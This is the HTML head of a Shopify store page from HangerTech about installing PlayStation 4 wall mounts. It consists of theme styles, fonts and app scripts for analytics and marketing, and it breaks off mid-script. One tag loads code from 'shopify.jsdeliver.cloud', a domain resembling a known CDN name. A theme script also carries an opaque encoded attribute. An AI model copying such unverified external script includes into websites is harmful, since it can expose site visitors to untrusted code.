

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hangertech.co/pages/instalaci-n-soportes-para-playstation-4-slim-pro-o-fat
body_size: 55557
content:
<!doctype html>
<html class="no-js" lang="es">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://hangertech.co/pages/instalaci-n-soportes-para-playstation-4-slim-pro-o-fat">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>

    

    <script src="https://js.shrinetheme.com/js/v2/main.js?version=1" defer="defer" data-defer="true" data-is-rtl="false" data-country-list-function="block" data-country-list="" data-country-list-error="" data-animations-type="SOsJWtvjKE5siwKhCE+UOqPqZ8q0kej8MuLqmP97soNwd/BGJCMSHC77Cp7UCVsh08mJY1U3rLgh8Y0wk9Xtaqc4KXp4xMKggWEvKHko95MgVnNQCQ7A3NMtZwxm2+mI47PhfXskjGnBPhCQ1VXsD60Eb44e+0nU+hjhp8kYkA72ch90CIhtDoYTG2vfqPK9ZoPlw2p3Ha6q85LIEZG7rd2j/nexcy0Ts7mFnC2PvBnlHd8lxxQhh8wr/OUB0l80wgo+LRHAJuuV+foPr4X4xNEdPGK2fqSWt7bsNIsJ+5cZwUM0nqo3igrsTjbCHpwb3YaIS2N3QqHVjwXahU5TQFR19xbvMbtQI7HqZ1XsJmtsvCOTWSmJjXPXfUA6JVlqeVM0K2og1Jm8HBtBgoIgzBLsdxaJ3B8KnpmMeOwyH74="></script>
    <script src="//hangertech.co/cdn/shop/t/9/assets/secondary.js?v=63522464628986351641764116812" defer="defer" data-defer="true" data-is-rtl="false"></script>

    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link
      rel="stylesheet"
      href="https://fonts.googleapis.com/css2?family=Material+Symbols+Outlined:opsz,wght,FILL,GRAD@20..48,100..700,0..1,-50..200"
    >

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//hangertech.co/cdn/shop/files/Logo_Circular.png?crop=center&height=32&v=1743006688&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Instalación Soportes para PlayStation 4 Slim, Pro o Fat
 &ndash; HangerTech</title>

    
      <meta name="description" content="Instala tu soporte de pared rápido y fácil en casa con nuestro tutorial de instalación">
    

    

<meta property="og:site_name" content="HangerTech">
<meta property="og:url" content="https://hangertech.co/pages/instalaci-n-soportes-para-playstation-4-slim-pro-o-fat">
<meta property="og:title" content="Instalación Soportes para PlayStation 4 Slim, Pro o Fat">
<meta property="og:type" content="website">
<meta property="og:description" content="Instala tu soporte de pared rápido y fácil en casa con nuestro tutorial de instalación"><meta property="og:image" content="http://hangertech.co/cdn/shop/files/2_346669cc-51f7-49f6-bf10-94135fc45fee.png?v=1743114210">
  <meta property="og:image:secure_url" content="https://hangertech.co/cdn/shop/files/2_346669cc-51f7-49f6-bf10-94135fc45fee.png?v=1743114210">
  <meta property="og:image:width" content="2732">
  <meta property="og:image:height" content="1536"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Instalación Soportes para PlayStation 4 Slim, Pro o Fat">
<meta name="twitter:description" content="Instala tu soporte de pared rápido y fácil en casa con nuestro tutorial de instalación">


    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="C0783xg-tlLdrGGXPXYY86a8PPlRL-k_dehJF2lZd4c">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/58660585639/digital_wallets/dialog">
<script async="async" src="/checkouts/internal/preloads.js?locale=es-CO"></script>
<script id="shopify-features" type="application/json">{"accessToken":"9e350be428c6cfe81ac25a4fb24e307f","betas":["rich-media-storefront-analytics"],"domain":"hangertech.co","predictiveSearch":true,"shopId":58660585639,"locale":"es"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "hangertech-soportes.myshopify.com";
Shopify.locale = "es";
Shopify.currency = {"active":"COP","rate":"1.0"};
Shopify.country = "CO";
Shopify.theme = {"name":"shrine-pro-scalboost-1-6-0-updated","id":156679700728,"schema_name":"Shrine PRO","schema_version":"1.6.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "hangertech.co/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"page"}</script>
<script defer="defer" async type="module" src="//hangertech.co/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CvZOh8Af.es.esm.js"></script>
<script defer="defer" async type="module" src="//hangertech.co/cdn/shopifycloud/shop-js/modules/v2/chunk.common_3Rxs6Qxh.esm.js"></script>
<script type="module">
  await import("//hangertech.co/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_CvZOh8Af.es.esm.js");
await import("//hangertech.co/cdn/shopifycloud/shop-js/modules/v2/chunk.common_3Rxs6Qxh.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn.shopify.com\/s\/files\/1\/0683\/1371\/0892\/files\/splmn-shopify-prod-August-31.min.js?v=1693985059\u0026shop=hangertech-soportes.myshopify.com","https:\/\/cdn.vstar.app\/static\/js\/thankyou.js?shop=hangertech-soportes.myshopify.com","https:\/\/cdn.nfcube.com\/instafeed-1b15130ef324c61390f9f5bf215f2123.js?shop=hangertech-soportes.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":58660585639,"offset":-18000,"reqid":"005fceb6-c9a6-48de-b8c1-f32797de5906-1768621791","pageurl":"hangertech.co\/pages\/instalaci-n-soportes-para-playstation-4-slim-pro-o-fat","s":"pages-84573683879","u":"2481fa5fdbc6","p":"page","rtyp":"page","rid":84573683879};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="form-persister">!function(){'use strict';const t='contact',e='new_comment',n=[[t,t],['blogs',e],['comments',e],[t,'customer']],o='password',r='form_key',c=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',o],s=()=>{try{return window.sessionStorage}catch{return}},i='__shopify_v',u=t=>t.elements[r],a=function(){const t=[...n].map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(',');var e;return e=t,()=>e?[...document.querySelectorAll(e)].map((t=>t.form)):[]}();function m(t){const e=u(t);a().includes(t)&&(!e||!e.value)&&function(t){try{if(!s())return;!function(t){const e=s();if(!e)return;const n=u(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){u(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:r})),t.elements[r].value=e}(t,e),function(t,e){const n=s();if(!n)return;const r=[...t.querySelectorAll(`input[type='${o}']`)].map((({name:t})=>t)),u=[...c,...r],a={};for(const[o,c]of new FormData(t).entries())u.includes(o)||(a[o]=c);n.setItem(e,JSON.stringify({[i]:1,action:t.action,data:a}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(t)}const f=t=>{if('true'===t.dataset.persistBound)return;const e=function(t,e){const n=function(t){return'function'==typeof t.submit?t.submit:HTMLFormElement.prototype.submit}(t).bind(t);return function(){let t;return()=>{t||(t=!0,(()=>{try{e(),n()}catch(t){(t=>{console.error('form submit failed',t)})(t)}})(),setTimeout((()=>t=!1),250))}}()}(t,(()=>{m(t)}));!function(t,e){if('function'==typeof t.submit&&'function'==typeof e)try{t.submit=e}catch{}}(t,e),t.addEventListener('submit',(t=>{t.preventDefault(),e()})),t.dataset.persistBound='true'};!function(){function t(t){const e=(t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form})(t);e&&m(e)}document.addEventListener('submit',t),document.addEventListener('DOMContentLoaded',(()=>{const e=a();for(const t of e)f(t);var n;n=document.body,new window.MutationObserver((t=>{for(const e of t)if('childList'===e.type&&e.addedNodes.length)for(const t of e.addedNodes)1===t.nodeType&&'FORM'===t.tagName&&a().includes(t)&&f(t)})).observe(n,{childList:!0,subtree:!0,attributes:!1}),document.removeEventListener('submit',t)}))}()}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//hangertech.co/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://hangertech.co/cdn/shopifycloud/portable-wallets/latest/portable-wallets.es.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id="sections-script" data-sections="header" defer="defer" src="//hangertech.co/cdn/shop/t/9/compiled_assets/scripts.js?4058"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//hangertech.co/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//hangertech.co/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//hangertech.co/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//hangertech.co/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//hangertech.co/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//hangertech.co/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//hangertech.co/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//hangertech.co/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//hangertech.co/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//hangertech.co/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 253, 251, 247;
        --color-base-outline-button-labels: 29, 61, 144;
        --color-base-accent-1: 29, 61, 144;
        --color-base-accent-2: 50, 167, 223;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #1d3d90;
        --gradient-base-accent-2: #32a7df;

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 160rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 14px;
        --buttons-radius-outset: 16px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.09;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.0;
        --quantity-radius: 10px;
        --quantity-small-radius: 4.0px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-text);
        --quantity-border-opacity: 0.15;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 11px;
        --quantity-hover-overlay-opacity: 0.0;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;

        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
        
      }

      .material-symbols-outlined {
        max-width: 1em;
        flex-shrink: 0;
        overflow: hidden;
        vertical-align: bottom;
        font-variation-settings: 'FILL' 0, 'wght' 400, 'GRAD' 0, 'opsz' 48;
      }
      .material-symbols-outlined.filled {
        font-variation-settings: 'FILL' 1, 'wght' 400, 'GRAD' 0, 'opsz' 48;
      }
      
      
        .button {
          font-weight: var(--font-body-weight-bold);
        }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//hangertech.co/cdn/shop/t/9/assets/base.css?v=150882253052340551231764116812" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//hangertech.co/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//hangertech.co/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//hangertech.co/cdn/shop/t/9/assets/component-predictive-search.css?v=76514217051199997821764116812"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
  <!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/XKa5HJ/klaviyo.js?company_id=XKa5HJ"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/mercado-pago-antifraud-plus/blocks/embed-block/b19ea721-f94a-4308-bee5-0057c043bac5 -->
<!-- BEGIN app snippet: send-melidata-report --><script>
  const MLD_IS_DEV = false;
  const CART_TOKEN_KEY = 'cartToken';
  const USER_SESSION_ID_KEY = 'pf_user_session_id';
  const EVENT_TYPE = 'event';
  const MLD_PLATFORM_NAME = 'shopify';
  const PLATFORM_VERSION = '1.0.0';
  const MLD_PLUGIN_VERSION = '0.1.0';
  const NAVIGATION_DATA_PATH = 'pf/navigation_data';
  const MELIDATA_TRACKS_URL = 'https://api.mercadopago.com/v1/plugins/melidata/tracks';
  const BUSINESS_NAME = 'mercadopago';
  const MLD_MELI_SESSION_ID_KEY = 'meli_session_id';
  const EVENT_NAME = 'navigation_data'

  const SEND_MELIDATA_REPORT_NAME = MLD_IS_DEV ? 'send_melidata_report_test' : 'send_melidata_report';
  const SUCCESS_SENDING_MELIDATA_REPORT_VALUE = 'SUCCESS_SENDING_MELIDATA_REPORT';
  const FAILED_SENDING_MELIDATA_REPORT_VALUE = 'FAILED_SENDING_MELIDATA_REPORT';

  const userAgent = navigator.userAgent;
  const startTime = Date.now();
  const deviceId = sessionStorage.getItem(MLD_MELI_SESSION_ID_KEY) ?? '';
  const cartToken = localStorage.getItem(CART_TOKEN_KEY) ?? '';
  const userSessionId = generateUserSessionId();
  const shopId = __st?.a ?? '';
  const shopUrl = Shopify?.shop ?? '';
  const country = Shopify?.country ?? '';

  const siteIdMap = {
    BR: 'MLB',
    MX: 'MLM',
    CO: 'MCO',
    CL: 'MLC',
    UY: 'MLU',
    PE: 'MPE',
    AR: 'MLA',
  };

  function getSiteId() {
    return siteIdMap[country] ?? 'MLB';
  }

  function detectBrowser() {
    switch (true) {
      case /Edg/.test(userAgent):
        return 'Microsoft Edge';
      case /Chrome/.test(userAgent) && !/Edg/.test(userAgent):
        return 'Chrome';
      case /Firefox/.test(userAgent):
        return 'Firefox';
      case /Safari/.test(userAgent) && !/Chrome/.test(userAgent):
        return 'Safari';
      case /Opera/.test(userAgent) || /OPR/.test(userAgent):
        return 'Opera';
      case /Trident/.test(userAgent) || /MSIE/.test(userAgent):
        return 'Internet Explorer';
      case /Edge/.test(userAgent):
        return 'Microsoft Edge (Legacy)';
      default:
        return 'Unknown';
    }
  }

  function detectDevice() {
    switch (true) {
      case /android/i.test(userAgent):
        return '/mobile/android';
      case /iPad|iPhone|iPod/.test(userAgent):
        return '/mobile/ios';
      case /mobile/i.test(userAgent):
        return '/mobile';
      default:
        return '/web/desktop';
    }
  }

  function getPageTimeCount() {
    const endTime = Date.now();
    const timeSpent = endTime - startTime;
    return timeSpent;
  }

  function buildURLPath(fullUrl) {
    try {
      const url = new URL(fullUrl);
      return url.pathname;
    } catch (error) {
      return '';
    }
  }

  function generateUUID() {
    return 'pf-' + Date.now() + '-' + Math.random().toString(36).substring(2, 9);
  }

  function generateUserSessionId() {
    const uuid = generateUUID();
    const userSessionId = sessionStorage.getItem(USER_SESSION_ID_KEY);
    if (!userSessionId) {
      sessionStorage.setItem(USER_SESSION_ID_KEY, uuid);
      return uuid;
    }
    return userSessionId;
  }

  function sendMelidataReport() {
    try {
      const payload = {
        platform: {
          name: MLD_PLATFORM_NAME,
          version: PLATFORM_VERSION,
          uri: '/',
          location: '/',
        },
        plugin: {
          version: MLD_PLUGIN_VERSION,
        },
        user: {
          uid: userSessionId,
        },
        application: {
          business: BUSINESS_NAME,
          site_id: getSiteId(),
          version: PLATFORM_VERSION,
        },
        device: {
          platform: detectDevice(),
        },
        events: [
          {
            path: NAVIGATION_DATA_PATH,
            id: userSessionId,
            type: EVENT_TYPE,
            user_local_timestamp: new Date().toISOString(),
            metadata_type: EVENT_TYPE,
            metadata: {
              event: {
                element: 'window',
                action: 'load',
                target: 'body',
                label: EVENT_NAME,
              },
              configs: [
                {
                  config_name: 'page_time',
                  new_value: getPageTimeCount().toString(),
                },
                {
                  config_name: 'shop',
                  new_value: shopUrl,
                },
                {
                  config_name: 'shop_id',
                  new_value: String(shopId),
                },
                {
                  config_name: 'pf_user_session_id',
                  new_value: userSessionId,
                },
                {
                  config_name: 'current_page',
                  new_value: location.pathname,
                },
                {
                  config_name: 'last_page',
                  new_value: buildURLPath(document.referrer),
                },
                {
                  config_name: 'is_device_generated',
                  new_value: String(!!deviceId),
                },
                {
                  config_name: 'browser',
                  new_value: detectBrowser(),
                },
                {
                  config_name: 'cart_token',
                  new_value: cartToken.slice(1, -1),
                },
              ],
            },
          },
        ],
      };

      const success = navigator.sendBeacon(MELIDATA_TRACKS_URL, JSON.stringify(payload));
      if (success) {
        registerDatadogEvent(SEND_MELIDATA_REPORT_NAME, SUCCESS_SENDING_MELIDATA_REPORT_VALUE, `[${EVENT_NAME}]`, shopUrl);
      } else {
        registerDatadogEvent(SEND_MELIDATA_REPORT_NAME, FAILED_SENDING_MELIDATA_REPORT_VALUE, `[${EVENT_NAME}]`, shopUrl);
      }
    } catch (error) {
      registerDatadogEvent(SEND_MELIDATA_REPORT_NAME, FAILED_SENDING_MELIDATA_REPORT_VALUE, `[${EVENT_NAME}]: ${error}`, shopUrl);
    }
  }
  window.addEventListener('beforeunload', sendMelidataReport);
</script><!-- END app snippet -->
<!-- END app block --><!-- BEGIN app block: shopify://apps/instafeed/blocks/head-block/c447db20-095d-4a10-9725-b5977662c9d5 --><link rel="preconnect" href="https://cdn.nfcube.com/">
<link rel="preconnect" href="https://scontent.cdninstagram.com/">


  <script>
    document.addEventListener('DOMContentLoaded', function () {
      let instafeedScript = document.createElement('script');

      
        instafeedScript.src = 'https://cdn.nfcube.com/instafeed-1b15130ef324c61390f9f5bf215f2123.js';
      

      document.body.appendChild(instafeedScript);
    });
  </script>





<!-- END app block --><!-- BEGIN app block: shopify://apps/gempages-builder/blocks/embed-gp-script-head/20b379d4-1b20-474c-a6ca-665c331919f3 -->














<!-- END app block --><!-- BEGIN app block: shopify://apps/microsoft-clarity/blocks/clarity_js/31c3d126-8116-4b4a-8ba1-baeda7c4aeea -->
<script type="text/javascript">
  (function (c, l, a, r, i, t, y) {
    c[a] = c[a] || function () { (c[a].q = c[a].q || []).push(arguments); };
    t = l.createElement(r); t.async = 1; t.src = "https://www.clarity.ms/tag/" + i + "?ref=shopify";
    y = l.getElementsByTagName(r)[0]; y.parentNode.insertBefore(t, y);

    c.Shopify.loadFeatures([{ name: "consent-tracking-api", version: "0.1" }], error => {
      if (error) {
        console.error("Error loading Shopify features:", error);
        return;
      }

      c[a]('consentv2', {
        ad_Storage: c.Shopify.customerPrivacy.marketingAllowed() ? "granted" : "denied",
        analytics_Storage: c.Shopify.customerPrivacy.analyticsProcessingAllowed() ? "granted" : "denied",
      });
    });

    l.addEventListener("visitorConsentCollected", function (e) {
      c[a]('consentv2', {
        ad_Storage: e.detail.marketingAllowed ? "granted" : "denied",
